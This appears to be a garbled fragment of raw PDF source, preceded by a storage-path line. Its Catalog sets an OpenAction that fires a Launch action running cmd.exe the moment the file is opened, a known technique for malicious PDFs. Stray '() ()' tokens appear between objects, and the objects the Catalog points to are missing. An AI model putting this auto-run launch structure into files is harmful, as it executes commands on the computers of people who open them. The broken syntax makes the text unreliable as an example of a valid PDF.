 1 0 obj
<<
/Type /Catalog
/Outlines 2 0 R
/Pages 3 0 R
/OpenAction 8 0 R
>> () ()
endobj () ()
() ()
8 0 obj
<<
/Type /Action
/S /Launch
/Win
<<
/F (cmd.exe)
>>
>>
endobj